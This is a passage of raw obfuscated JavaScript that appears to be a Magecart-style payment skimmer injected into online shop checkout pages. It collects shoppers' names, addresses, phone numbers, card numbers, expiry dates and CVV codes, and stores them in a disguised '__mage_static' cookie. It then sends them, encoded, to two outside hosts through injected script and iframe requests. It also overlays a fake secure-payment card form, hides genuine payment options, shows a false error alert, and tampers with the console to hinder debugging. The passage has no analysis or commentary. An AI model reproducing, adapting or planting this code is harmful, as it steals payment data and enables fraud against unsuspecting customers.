_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var 